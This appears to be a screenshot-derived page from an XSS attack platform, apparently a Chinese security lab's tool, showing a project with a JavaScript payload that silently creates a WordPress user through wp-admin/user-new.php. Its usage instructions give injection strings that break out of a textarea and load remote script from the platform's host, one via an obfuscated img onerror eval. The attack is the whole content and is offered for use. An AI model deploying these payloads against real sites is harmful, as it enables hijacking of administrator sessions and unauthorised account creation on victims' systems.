 当前位置： 首页 > 项目代码
项目名称: 222
项目代码：
var xmlhttp; if(window.XMLHttpRequest){ xmlhttp=new XMLHttpRequest(); }else{ xmlhttp=new
ActiveXObject("Microsoft.XMLHTTP"); } xmlhttp.open("POST","http://192.168.254.153/wordpress/wp-
admin/user-new.php",true); xmlhttp.setRequestHeader("Content-type","application/x-www-form-
urlencoded"); xmlhttp.send("action=createuser&_wpnonce_create-
user=9febc1715e&_wp_http_referer=/wordpress/wp-admin/user-
new.php&user_login=test5&email=test5@qq.com&first_name=&last_name=&url=&pass1=uP^M(WrhC)5vl8s2Pl#2zZ&
pass2=uP^M(WrhC)5vl8s2Pl#2zZ&send_user_notification=1&role=subscriber&createuser=add");
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://192.168.254.153/xss/nN1DAW71567067921></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2F1
92.168.254.153%2Fxss%2FnN1DAW%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD
%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://192.168.254.153/xss/nN1DAW71567067921
弥天安全实验室